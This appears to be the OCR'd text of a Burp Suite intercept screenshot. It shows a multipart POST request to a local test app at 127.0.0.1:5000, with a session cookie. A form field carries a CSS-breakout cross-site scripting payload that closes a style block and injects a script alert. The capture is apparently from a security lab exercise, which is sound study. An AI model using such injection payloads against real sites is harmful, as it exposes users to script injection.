 Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:5000
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /home HTTP/1.1
Host: 127.0.0.1:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:5000/home
Content-Type: multipart/form-data; boundary=---------------------------2118723331686384061478415774
Content-Length: 177
Cookie:
session=eyJsb2dnZWRpbiI6dHJ1ZSwic2VjcmV0Ijp7IiBiIjoiWlRWaFl5MDBaV0ptTFRBelpUVXRPV1V5T1MxaE0yWTFOakpsTVR
CaU1qST0ifSwidXNlcklkIjoxfQ.EBeIBA.tiWd4QI6JS8ksJ2CMveNqXBzT5Q
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------2118723331686384061478415774
Content-Disposition: form-data; name="inj_text"
blue;}</style><script>alert("CSSI - XSS")</script>
-----------------------------2118723331686384061478415774--